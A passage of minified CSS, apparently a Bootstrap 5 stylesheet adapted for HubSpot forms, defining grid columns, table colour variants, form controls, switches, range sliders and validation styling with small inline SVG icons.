auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group 